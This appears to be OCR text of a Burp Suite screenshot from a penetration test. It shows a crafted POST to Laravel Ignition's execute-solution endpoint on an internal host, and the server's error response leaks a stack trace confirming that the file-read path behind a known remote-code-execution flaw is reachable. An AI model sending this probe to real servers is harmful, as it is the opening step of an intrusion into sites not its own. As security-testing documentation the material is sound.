 Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 10.100.202.45:81
3 Content-Type: application/json
4 Content-Length: 168
5
6 {
7 "solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"xxxxxxx"
11 }
12 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 09 Mar 2022 04:45:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.14
7 Cache-Control: no-cache, private
8 pragma: no-cache
9 expires: -1
10 Content-Length: 578977
11
12 <!doctype html>
13 <html class="theme-light">
14 <!--
15 ErrorException: file_get_contents(xxxxxxx): failed to open stream:
No such file or directory in file
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOpti
onalSolution.php on line 75
16
17 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2
, 'file_get_conten...', '/var/www/vendor...', 75, Array)
18 #1
/var/www/vendor/facade/ignition/src/Solutions/MakeViewVariableOpti
onalSolution.php(75): file_get_contents('xxxxxxx')
19 #2